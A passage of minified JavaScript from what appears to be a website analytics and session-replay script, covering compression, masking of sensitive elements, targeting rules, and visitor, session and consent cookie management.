a=="string"?g.input=ha.string2buf(a):ua.call(a)==="[object ArrayBuffer]"?g.input=new Uint8Array(a):g.input=a,g.next_in=0,g.avail_in=g.input.length;;){if(g.avail_out===0&&(g.output=new Uint8Array(y),g.next_out=0,g.avail_out=y),(R===xu||R===Lu)&&g.avail_out<=6){this.onData(g.output.subarray(0,g.next_out)),g.avail_out=0;continue}if(u=li.deflate(g,R),u===Vu)return g.next_out>0&&this.onData(g.output.subarray(0,g.next_out)),u=li.deflateEnd(this.strm),this.onEnd(u),this.ended=!0,u===Zi;if(g.avail_out===0){this.onData(g.output);continue}if(R>0&&g.next_out>0){this.onData(g.output.subarray(0,g.next_out)),g.avail_out=0;continue}if(g.avail_in===0)break}return!0},tn.prototype.onData=function(a){this.chunks.push(a)},tn.prototype.onEnd=function(a){a===Zi&&(this.result=aa.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function Fu(a,p){p=p||{};let g=new tn(p);if(g.push(a,!0),g.err)throw g.msg||qi[g.err];return g.result}function $u(a,p){return p=p||{},p.gzip=!0,Fu(a,p)}return(a,p,g)=>{let y=$u(a);return p==="base64"?y=btoa(la(y)):y=y.buffer,g&&g(y),y}}var VS=(()=>{class s extends ll{constructor(t){super(t),this.algorithm=Ln.GZIP,this.Fg=wc(),this.PA=(i,r,o)=>{let c=this.Fg(i,r);o(c)},this.compress=_c(),typeof CompressionStream!="undefined"&&bS||(this.compress=this.PA,this.getCompressorSourceCode=()=>wc.toString())}compressSync(t,e){return this.Fg(t,e)}getCompressorSourceCode(){return _c.toString()}}return s})();function _c(){let s=n=>new Promise(t=>{let e=new FileReader;e.onload=i=>t(i.target.result.split(",")[1]),e.readAsDataURL(new Blob([n]))});return(n,t,e)=>{let i=new Response(n).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();if(t==="base64"){r.then(o=>s(o)).then(o=>e(o));return}r.then(o=>e(o))}}var jS=(()=>{class s extends ll{constructor(){super(...arguments),this.algorithm=Ln.UNCOMPRESSED}compress(t,e,i){i(this.compressSync(t,e))}compressSync(t,e){return t}getCompressorSourceCode(){return function(){return(t,e,i)=>i(t)}.toString()}}return s})(),ih=(()=>{class s{static create(t,e=!0){return this.instance?this.instance:e&&!LS.isCompressionEnabled()?new jS(t):this.instance=new VS(t)}}return s})(),nh=["setEncryptionSelectors"],Vo=["setPIISelectors"],rh=["setCapturedElementsSelector"],HS=(()=>{class s{constructor(t,e,i,r,o,c,l){this.S=t,this.E=e,this.lt=i,this.be=r,this.Ft=o,this.ot=c,this.Ln=l}init(){var t,e;this.Ln&&this.ot&&((t=this.Ln)===null||t===void 0||t.addSelector((e=this.ot)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ht()}onStartTracking(t){this.be.start(),this.S.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.be.stop(),this.S.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.be.start(),this.S.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.be.stop(),this.S.emitSensitiveStatusChange()}onOptout(){this.be.stop(),this.S.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.S.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.S.emitSensitiveStatusChange()}ht(){this.E.register(Vo,t=>{this.lt.setMaskedElementSettingsFromCommand(t),this.S.emitSensitiveStatusChange()}),this.E.register(rh,t=>{this.Ft.setWhitelistedElementsSelector(t),this.S.emitSensitiveStatusChange()}),this.E.register(nh,t=>{var e,i;(e=this.ot)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Ln)===null||i===void 0||i.addSelector(t)})}}return s})();var BS=(()=>{class s extends vt{constructor(t,e,i,r,o,c){super(),this.ue=t,this.lt=e,this.Ft=i,this.Ln=r,this.Un=o,this.it=c}onStart(){var t,e,i;this.Ft.start(),this.ue.setMaskedElementSettings(this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.ue.startIdentifier(),(e=this.Ln)===null||e===void 0||e.start(),(i=this.Un)===null||i===void 0||i.start()}onStop(){var t,e;this.Ft.stop(),this.ue.stopIdentifier(),(t=this.Ln)===null||t===void 0||t.stop(),(e=this.Un)===null||e===void 0||e.stop()}}return s})(),FS=(()=>{class s{constructor(t,e,i,r,o){this.it=t,this.lt=e,this.be=i,this.Ft=r,this.ot=o}getSensitiveStatus(){var t,e;return{started:this.be.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Ft.getWhitelistedElementsSelector(),maskedElementSettings:this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ot)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.be.isStarted,i=this.it.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?es.MASKED:ml.shouldEncrypt(t)?es.ENCRYPTED:De.isEditableNode(t)?es.ANONYMIZED:i?ye.isWhitelistedElement(t)?es.CAPTURED:es.ANONYMIZED:es.CAPTURED:es.ANONYMIZED}}return s})(),$S=(()=>{class s{constructor(t){this.F=t}onAfterVisitorRenewal(){this.F.renewSession()}}return s})(),zS=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),bc=(()=>{let s;return function(n){function t(d,E){for(let m of d)if(i(m,E))return!0;return!1}n.isUrlMatching=t;function e(d,E){if(A(E)){for(let m of d)if(i(m,E))return!0}else if(En(E)){for(let m of d)if(i(m,csString(E)))return!0}return!1}n.isMatching=e;function i(d,E){let m=r(d,E);return d.negate?!m:m}function r(d,E){switch(d.rule_type==="date"&&(d.match_operation==="less_than"||d.match_operation==="greater_than")&&(E=(new csDate(E).valueOf()/1e3).toFixed(0)),d.match_operation){case"exact":switch(d.rule_type){case"string":return A(d.pattern)?csString.prototype.toLowerCase.call(E)===csString.prototype.toLowerCase.call(d.pattern):!1;case"boolean":return E===d.pattern||E===csString(d.pattern);case"number":return ut(E)?Number(E)===Number(d.pattern):!1;default:return E===d.pattern}case"starts_with":return A(d.pattern)?csString.prototype.indexOf.call(E,d.pattern)===0:!1;case"ends_with":return A(d.pattern)?Zs(E,d.pattern):!1;case"contains":return A(d.pattern)?csString.prototype.indexOf.call(E,d.pattern)!==-1:!1;case"regex":if(!A(d.pattern))return!1;try{return new csRegExp(d.pattern).test(E)}catch(m){return H.warn(`targeting.matchOperation.regex invalid ${m==null?void 0:m.message}`),!1}case"simple":return A(d.pattern)?f(E)===f(d.pattern):!1;case"greater_than":return Number(E)>Number(d.pattern);case"less_than":return Number(E)<Number(d.pattern);case"exact_date":{let m=Number(d.pattern);if(!yt(m))return!1;let S=new csDate(m*1e3);return new csDate(E).toDateString()===S.toDateString()}case"exact_days_ago":return o(d,E);case"more_than_days_ago":return c(d,E);case"less_than_days_ago":return l(d,E);case"unknown":return h(E);default:return H.warn(`targeting.matchOperation.regex not managed operation ${d.match_operation}`),!1}}function o(d,E){let m=new csDate,S=m.setDate(m.getDate()-Number(d.pattern)),O=new csDate(S);return new csDate(E).toDateString()===O.toDateString()}function c(d,E){let m=Number(d.pattern);if(!yt(m))return!1;let S=Number(m)+1,O=new csDate,M=new csDate(O);return M.setDate(O.getDate()-S),new csDate(E).getTime()<=M.getTime()}function l(d,E){let m=Number(d.pattern);if(!yt(m))return!1;if(m===0)return o(d,E);let S=new csDate,O=new csDate(S);return O.setDate(S.getDate()-m),new csDate(E).getTime()>=O.getTime()}function h(d){return ut(d)?A(d)?csString.prototype.trim.call(d)==="":En(d)?d===!0:yt(d)?d!==0:!1:!0}function f(d){let E=At(d,"http://")||At(d,"https://")?d:`https://${d}`,m=Eo(E);return m!==null?csString.prototype.replace.call(m.host,/^www./,""):d}}(s||(s={})),s})(),Er={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===zS.URL},GS=(()=>{class s{constructor(){this.zg=new wo,this.Gg=[],this.qg=[]}setTargetingRules(t){this.zg.setRegexRules(csArray.prototype.filter.call(t,Er.isURL));for(let e of t)Er.isLegacyURL(e)?csArray.prototype.push.call(this.Gg,e):Er.isLegacyTrigger(e)&&csArray.prototype.push.call(this.qg,e)}matchUrl(t){return bc.isUrlMatching(this.Gg,t)||this.zg.evaluateUrl(t)}matchTrigger(t){return bc.isMatching(this.qg,t)}}return s})(),qS=(()=>{class s extends vt{constructor(t,e,i){super(),this.Wa=t,this.Kh=e,this.w=i}init(){this.Jh=new GS,this.Wa&&this.Jh.setTargetingRules(this.Wa)}onStart(){}checkInitialUrlTargetingRules(){let t=this.w.getAnonymizedUrl();this.Qh(t,"url")&&this.Kh()}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Qh(t,"url")&&this.Kh()}onExternalEvent(t){this.isStarted&&this.Qh(t.name,"trigger")&&this.Kh()}Qh(t,e){var i,r;return e==="url"&&A(t)&&(!((i=this.Jh)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Jh)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),WS=(()=>{class s{constructor(t,e,i,r,o,c){this.Wa=t,this.xA=e,this.S=i,this.wt=r,this.K=o,this.w=c}init(){this.io=new qS(this.Wa,this.xA,this.w),this.K.addListener(this.io),this.io.init()}start(){this.io.start()}stop(){this.io.stop()}checkInitialUrlTargetingRules(){this.io.checkInitialUrlTargetingRules()}emitTargetingCollectState(){let t=this.wt.getInitialCollectState();t===U.ANALYTICS_ONLY?this.S.emitCollectStateChange(U.ANALYTICS_ONLY_RULES_TARGETING,Yt.ETR_OFF):t===U.RECORDING_GLOBAL_SAMPLING&&this.S.emitCollectStateChange(U.RECORDING_RULES_TARGETING,Yt.ETR_OFF)}}return s})(),oh=["networkRequest:maskUrls"],YS=["networkRequest:maskUrls:reset"],XS=(()=>{class s{constructor(t,e){this.Wg=t,this.ft=e}init(){this.Wg.register(oh,t=>{if(A(t)){this.ft.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)A(e)&&this.ft.addPartialUrlMaskingPattern(e)}),this.Wg.register(YS,()=>this.ft.resetPartialUrlMaskingPatterns())}}return s})(),ah=":";function Tc(s){let n=[],t=KS(s),e=csString.prototype.split.call(t,"/");for(let i of e)At(i,ah)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function KS(s){let n=s;return At(s,"/")&&(n=csString.prototype.substring.call(n,1)),Zs(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var ch=(()=>{class s{constructor(){this.Yg=new Set,this.Xg=[],this.Zh=new Set,this.tu=[]}addUrlMaskingPattern(t){if(this.Yg.has(t))return;this.Yg.add(t);let e=Tc(t);csArray.prototype.push.call(this.Xg,e)}getUrlMaskingPatterns(){return this.Xg}resetPartialUrlMaskingPatterns(){this.Zh.clear(),this.tu=[]}addPartialUrlMaskingPattern(t){if(this.Zh.has(t))return;this.Zh.add(t);let e=Tc(t);csArray.prototype.push.call(this.tu,e)}getPartialUrlMaskingPatterns(){return this.tu}}return s})(),JS=(()=>{class s extends vt{onStart(){this.LA()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){H.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${be(o)?o.stack:o}`)}};window.heap=window.heap||[],window.heap[t]=i}LA(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.UA():!((e=window.heap)===null||e===void 0)&&e.length&&this.VA()}UA(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}VA(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),QS=(()=>{class s{constructor(t,e,i){this.f=t,this.O=e,this.R=i,this.es=C.now()}resetStartTime(){this.es=C.now()}getSessionData(){let{projectId:t}=this.f,e=this.O.getVisitor();e==null&&H.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.R.getSession();o===null&&H.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:C.now()-this.es}}}return s})(),ZS=["clearSession"],tv=["extendSession"];var ev=["getSessionData"],sv=["session:start:newVisitor"],iv=["session:clear:visitor"],nv=(()=>{class s{constructor(t,e,i,r){this.f=t,this.O=e,this.R=i,this.E=r}init(){this.eu=new QS(this.f,this.O,this.R),this.E.register(ZS,()=>this.R.removeSession()),this.E.register(tv,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.E.register(ev,()=>this.eu.getSessionData(),{disableApplyPending:!0}),this.E.register(sv,()=>this.O.renewVisitor()),this.E.register(iv,()=>{this.O.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.O.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.O.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.eu.resetStartTime()}onAfterArtificialPageView(){this.eu.resetStartTime()}onOptout(){this.O.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),rv=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f,d,E,m,S,O,M,v,w,N,k,T,B,et,at,jt,Lt,_,x,j,F,lt,Dt,ae,Ce,us){this.Et=t,this.Wi=e,this.Ee=i,this.O=r,this.R=o,this.F=c,this.Is=l,this.S=h,this.E=f,this.su=d,this.f=E,this.iu=m,this.ai=S,this.no=O,this.bt=M,this.M=v,this.J=w,this.Z=N,this.w=k,this.jA=T,this.K=B,this.ut=et,this.St=at,this.Kg=jt,this.ne=Lt,this.HA=_,this.C=x,this.Mt=j,this.N=F,this.At=lt,this.wt=Dt,this.lt=ae,this.we=Ce,this.Je=us,this.BA=(Gt=!1)=>{let Ht=this.R.getSession();Ht===null?(this.Vn=new WS(this.f.recordTargetingRules,this.Jg,this.S,this.wt,this.K,this.w),this.Vn.init(),this.Vn.start()):(Ht.collectState===U.RECORDING_RULES_TARGETING||Ht.collectState===U.ANALYTICS_ONLY_RULES_TARGETING)&&this.Jg(Gt)},this.Jg=(Gt=!1)=>{this.Hn.onLoad(()=>{var Ht,de;(Ht=this.Vn)===null||Ht===void 0||Ht.emitTargetingCollectState(),(de=this.Vn)===null||de===void 0||de.stop(),this.S.emitStartTracking(Gt)}),this.Ya(Gt)},this.Ya=(Gt=!1)=>{this.ai.isActive()||(this.lt.init(),this.nu.start(Gt),this.Hn.start())},this.FA=()=>{this.S.emitBeforeSessionRenewal(),this.Bn(!0),this.S.emitAfterSessionRenewal()},this.$A=()=>{this.S.emitBeforeSessionRenewal(),this.wt.refreshQuota(Gt=>{Gt!==U.QUOTA_REACHED&&(this.Bn(!0),this.S.emitAfterSessionRenewal())})}}start(){if(this.iu.init(),this.ai.init(),this.ai.isActive())return;let t,e,i,r,o,c,l,h,f,d,E,m,S,O,M,v,w,N,k;this.C.schedule(()=>{this.f.isCsCrosswritingHeap()&&(this.Ue=new JS),M=new $S(this.F),m=new Gf(this.J),S=new If(()=>{}),v=new Pf,k=new Of;let T=new BS(S,this.lt,v,N,k,this.ru());O=new FS(this.ru(),this.lt,T,v,w);let B=new HS(this.S,this.E,this.lt,T,v,w,N);B.init(),this.S.addListener(B),t=new um(this.f,this.Wi,this.O,this.J,m,this.E,this.F,new $f(H),this.ut,this.Mt,this.K,O,this.Ue),e=new Xm(this.E,this.R,this.f,this.Et,this.Ee,this.M),E=new DS(O,this.f);let et=null,at=new xy;i=new Ry(this.O,this.R,this.E,this.ut,et,this.f,at,E),r=new ey(this.f,this.Wi,this.O,this.E,this.M,this.F,this.w),this.f.isCsCrosswritingHeap()&&(this.we||(this.we=new ql),this.Qg=new Dy(this.we,this.E),this.S.addListener(this.Qg),this.Qg.init());let jt;this.f.isCsCrosswritingHeap()&&(this.Zg=new Kf(this.E,this.Je),this.S.addListener(this.Zg),this.Zg.init(),this.tm=new og(this.E,this.f,this.O,this.F),this.S.addListener(this.tm),this.tm.init()),this.nu=new zy(this.f,this.E,this.S,this.Wi,this.O,this.R,this.Is,this.bt,this.St,this.w,this.ne,at,this.K,this.we,jt),this.em=new nv(this.f,this.O,this.R,this.E),l=new Oy(this.f,this.E,this.Ee,this.Wi,this.K),h=new Cy(this.E),f=new Wf,this.Hn=new Pg}),this.f.apiErrors.enabled&&this.C.schedule(()=>{this.ft=new ch,this.zA=new XS(this.E,this.ft),this.zA.init()}),this.f.apiErrors.enabled&&this.C.schedule(()=>{var T,B;let et=new _m(this.f.apiErrors,this.M);this.pt=new mm(new Ig,new Rg,et),this.ge=new ym(this.ft,this.Z,!!(!((B=(T=this.f)===null||T===void 0?void 0:T.experimental)===null||B===void 0)&&B.anonymizeNameInUrls)),this.kn=new Em;let at=new fm(this.pt,this.ge,this.f,this.Wi,this.ut,this.E,this.Mt);at.init(),this.S.addListener(at)}),this.f.customErrors.enabled&&this.C.schedule(()=>{var T,B,et;let at;!((T=this.f.customErrors.consoleMessageLogLevels)===null||T===void 0)&&T.length&&(at=new Am(this.f)),this.Qs=new Dm(this.M,!((et=(B=this.f)===null||B===void 0?void 0:B.experimental)===null||et===void 0)&&et.anonymizeNameInUrls?this.Z:void 0);let jt=new Pm(this.Qs,this.f,this.Wi,this.E,this.K,this.Mt,this.ut,at);jt.init(),this.S.addListener(jt)}),this.f.jsErrorsEnabled&&this.C.schedule(()=>{this.Cs=new Bm,this.ye=new $m(this.M,this.w);let T=new Hm(this.Cs,this.ye,this.f,this.Wi,this.ut,this.E,this.K,this.w,this.Mt);T.init(),this.S.addListener(T)}),this.C.schedule(()=>{this.no.init()}),this.C.schedule(()=>{i.init()}),this.C.schedule(()=>{e.init()}),this.C.schedule(()=>{r.init()}),this.C.schedule(()=>{this.Kg.init()}),this.C.schedule(()=>{this.nu.init()}),this.C.schedule(()=>{this.em.init()}),this.C.schedule(()=>{l.init()}),this.C.schedule(()=>{this.jA.init()}),this.C.schedule(()=>{h.init()}),this.C.schedule(()=>{f.init()}),this.C.schedule(()=>{this.HA.init()}),this.C.schedule(()=>{this.S.addListener(this.em),this.S.addListener(this.su),this.S.addListener(t),this.S.addListener(this.no),this.S.addListener(i),this.S.addListener(r),this.S.addListener(this.Kg),this.S.addListener(this.nu),this.S.addListener(l),this.S.addListener(e),this.S.addListener(f),this.S.addListener(M)}),Ci.isRecordingSupported()&&this.C.schedule(()=>{let T=new kS(E,this.R,this.f,this.Et,this.E,this.M,this.F,S,this.ye,this.pt,this.ge,this.ft,this.S,this.K,this.ut,this.ne,this.Mt,this.Z,this.kn,this.ru(),this.Qs,w);T.init(),this.S.addListener(T),i.setRecordingService(T.recordingService)}),this.C.schedule(()=>{var T;let B,et}),this.f.eMerchandisingEnabled&&this.C.schedule(()=>{let T=new my(this.f,this.J,this.Mt,this.Et,this.St,this.w,this.ut,this.E,this.C);T.init(),this.S.addListener(T)}),this.C.schedule(()=>{t.init()}),this.C.schedule(()=>{this.f.isQuotaEnabled()?this.F.onSessionExpired(()=>{this.$A()}):this.F.onSessionExpired(()=>{this.FA()}),this.Bn()})}Bn(t=!1){var e,i,r;if(this.f.hasTargetingRules()){this.BA(t),this.E.start(),(e=this.Ue)===null||e===void 0||e.start(),this.Vn&&this.Vn.checkInitialUrlTargetingRules();return}this.E.start(),(i=this.Ue)===null||i===void 0||i.start(),this.Hn.onLoad(()=>{this.S.emitStartTracking(t)}),(!Sl(this.f)||t)&&this.Ya(t)}ru(){if(this.it)return this.it;let t=new wo;return this.it=new Df(this.f,this.w,t,this.bt),this.it.init(),this.it.shouldUseAnonymization()&&G.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})(),ov=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.f=t,this.O=e,this.Ke=i,this.sm=r,this.GA=o,this.qA=c,this.WA=l,this.ou=h}compute(t){var e,i;this.f.crossDomainTracking&&!this.f.cookielessTrackingEnabled?this.f.crossDomainSingleIframeTracking?(e=this.WA)===null||e===void 0||e.start(()=>this.au(t)):(i=this.qA)===null||i===void 0||i.applyUpToDate(()=>this.au(t)):this.au(t)}au(t){this.GA.handle(),this.sm.clear(),this.YA()?(this.sm.restoreClearedVisitor(),t(!0)):(this.Ke.exclude(this.f),t(!1))}YA(){let t=bs.boolean(this.f.sampleRate);return this.ou.isForceIncluded()||!this.Ke.isExcluded()&&this.O.doesVisitorExist()||!this.Ke.isExcluded()&&t}}return s})(),av=(()=>{class s{constructor(t,e,i,r){this.f=t,this.gt=e,this.S=i,this.R=r,this.KA=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.JA(),(t=this.R)===null||t===void 0||t.removeSession()),this.QA(e),this.setVisitor(e)}JA(){return{id:Ag.generate(),visitsCount:0,appliedTrackingDraw:this.f.lastTrackingDraw,creationTimestamp:ga(),lastVisitTimestamp:0,hitTimestamp:0,expires:C.now()+this.f.visitorCookieTimeout,allowSubdomains:this.f.allowSubdomains,identityPrint:null}}QA(t){let e=ga();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.f.lastTrackingDraw,this.im=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.gt.get()}setVisitor(t){this.gt.set(t)}doesVisitorExist(){return this.gt.get()!==null}resetVisitor(){this.nm(),this.S.emitAfterVisitorCleared()}removeVisitor(){this.gt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.f.allowSubdomains:!1}handleSubdomainChange(){this.gt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.im===void 0?!1:t.visitsCount!==this.im}ZA(){return!K(this.rm)||C.now()-this.rm>this.KA}renewVisitor(){this.ZA()?(this.rm=C.now(),this.nm(),this.S.emitAfterVisitorRenewal()):H.warn("session:start:newVisitor is trying to renew visitor under time limit")}nm(){this.S.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),le="_cs_s",On=18e5,Sr=".",cv=13,ln=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),lv=(()=>{class s{constructor(t,e,i){this.f=t,this.N=e,this.X=i,this.re=null,this.lu=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?fl(e):null}getRawSession(t){if(t){let f=this.hu();return Ur(f)}let{sessionString:e,status:i}=this.t0(),r=Ur(e);if(i!==ln.EXPIRED)return r;if(this.f.cookielessTrackingEnabled)return null;let o=this.hu();if(!o)return null;let c=csString.prototype.split.call(o,Sr);if(!s.om(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.e0(h),r}onCookieToSet(t){this.Si=t}onCookieToRemove(t){this.vi=t}set(t,e=On){var i;let r=C.now()+e,o=lf(t);o+=`${Sr}${r}`,this.s0(o,r),this.f.cookielessTrackingEnabled?this.X.setItem(le,o):(this.N.set(le,o,e),(i=this.Si)===null||i===void 0||i.call(this,le,o,e))}remove(){var t;this.f.cookielessTrackingEnabled?this.X.removeItem(le):(this.N.delete(le),(t=this.vi)===null||t===void 0||t.call(this,le)),this.i0()}handleSubdomainChange(){if(this.f.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.f.allowSubdomains?this.N.delete(le,xn.CURRENT_DOMAIN):this.N.delete(le,this.N.getRootDomain()),this.set(t))}isValid(t){return t!==null&&vo(t)}s0(t,e){this.re={sessionString:t,expires:e}}t0(){return this.re?this.re&&C.now()<=this.re.expires?{sessionString:this.re.sessionString,status:ln.FOUND}:{sessionString:this.re.sessionString,status:ln.EXPIRED}:{sessionString:this.hu(),status:ln.NOT_FOUND}}i0(){this.re=null}e0(t){this.re&&(this.re.expires=t,this.lu=!0)}isCacheRefreshed(){return this.lu}resetCacheRefreshed(){this.lu=!1}hu(){if(this.f.cookielessTrackingEnabled){let e=this.X.getItem(le);return!e||this.am(e)?null:e}let t=this.N.get(le);return!t||this.am(t)?null:t}am(t){let e=csString.prototype.split.call(t,Sr);if(!s.om(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&C.now()>i}static om(t){return t[t.length-1].length===cv}}return s})(),jo=60*1e3,hv=60*jo,uv=4*hv-jo,js=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),dv=(()=>{class s{constructor(t,e,i,r,o){this.Le=t,this.wt=e,this.S=i,this.n0=r,this.r0=o,this.ro=null,this.du=0,this.oo=js.NO}setDynamicVariablesService(t){this.o0=t}createOrUpdateSession(){this.pu(),this.a0=C.now(),this.du=0;let t=this.cm();t===null?(t=this.c0(),this.Xa(t),this.S.emitSessionCreated()):(t=this.wt.sanitizeSessionCollectState(t),this.l0(t),t.collectState=this.wt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.wt.getInitialCollectState(),t.collectState=this.wt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.oo=js.GRANTED}withdrawnReplayRecording(t){t.collectState=this.wt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.oo=js.WITHDRAWN}Xa(t){this.oo===js.WITHDRAWN?(t.collectState=this.wt.getRecordingConsentWithdrawn(),this.setSession(t)):this.oo===js.GRANTED?t.collectState=this.wt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.wt.computeInitialCollectState(t),this.oo=js.NO}c0(){return{pageNumber:1,collectState:this.wt.getInitialCollectState(),replayConsent:this.n0?Lr.NOT_EXPRESSED:Lr.UNNECESSARY,etrStatus:te.ETR_NOT_SAVED_SESSION}}l0(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.wt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===U.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Le.get()}cm(){return this.Le.get(!0)}doesSessionExist(){return this.Le.get()!==null}setSession(t){this.Le.set(t),this.S.emitSessionRefreshed()}refreshSession(){let t=this.cm();t&&this.setSession(t)}removeSession(){this.Le.remove(),this.S.emitSessionRemoved()}getCollectStates(){let t=this.getSession(),e=[];return t&&(t.collectState!==U.ANALYTICS_ONLY&&csArray.prototype.push.call(e,t.collectState===U.RECORDING_RULES_TARGETING?U.RECORDING_GLOBAL_SAMPLING:t.collectState),this.r0&&csArray.prototype.push.call(e,U.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Le.getRawSession();return this.Le.isValid(t)}handleSubdomainChange(){this.Le.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Le.isCacheRefreshed();return e&&t&&this.Le.resetCacheRefreshed(),e}extendSessionPeriodically(){this.ro||this.lm()}extendSession(){let t=this.getSession();return t===null?(H.warn("extendSession is trying to extend an expired session"),this.pu(),!1):(this.setSession(t),!0)}lm(){if(this.h0()){this.pu();return}this.extendSession()&&(this.u0(),this.d0())}d0(){this.ro=window.csSetTimeout(()=>{this.lm()},On-jo)}h0(){return uv-(C.now()+On-this.a0)<0}pu(){this.ro&&(window.csClearTimeout(this.ro),this.ro=null)}u0(){this.du+=1,this.o0.trackDynamicVariable("session_expiry_update",this.du)}}return s})(),pv=(()=>{class s{constructor(t,e,i){this.f=t,this.O=e,this.Ke=i}clear(){this.p0()&&(this.hm=this.O.getVisitor(),this.O.removeVisitor()),this.f0()&&this.Ke.removeExclusion()}p0(){return this.O.doesVisitorExist()&&this.O.getVisitor().appliedTrackingDraw!==this.f.lastTrackingDraw}f0(){return this.Ke.getAppliedTrackingDraw()!==this.f.lastTrackingDraw}restoreClearedVisitor(){this.hm&&this.O.setVisitor(this.hm)}}return s})(),fv=(()=>{class s{constructor(t,e,i){this.O=t,this.R=e,this.g0=i}handle(){this.O.hasAllowSubdomainsChanged()&&(this.O.handleSubdomainChange(),this.R.handleSubdomainChange(),this.g0.handleSubdomainChange())}}return s})(),ts="_cs_c",Es=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),gv=(()=>{class s{constructor(t,e,i){this.f=t,this.N=e,this.At=i}get(){let t;return this.f.cookielessTrackingEnabled?t=this.At.getItem(ts):t=this.N.get(ts),t===null?t:Number(t)}set(t){this.f.cookielessTrackingEnabled?this.At.setItem(ts,csString(t)):this.N.set(ts,csString(t),no)}remove(){this.f.cookielessTrackingEnabled?this.At.removeItem(ts):this.N.delete(ts)}handleSubdomainChange(){this.f.cookielessTrackingEnabled||(this.f.allowSubdomains?this.N.delete(ts,xn.CURRENT_DOMAIN):this.N.delete(ts,this.N.getRootDomain()))}}return s})(),mv=(()=>{class 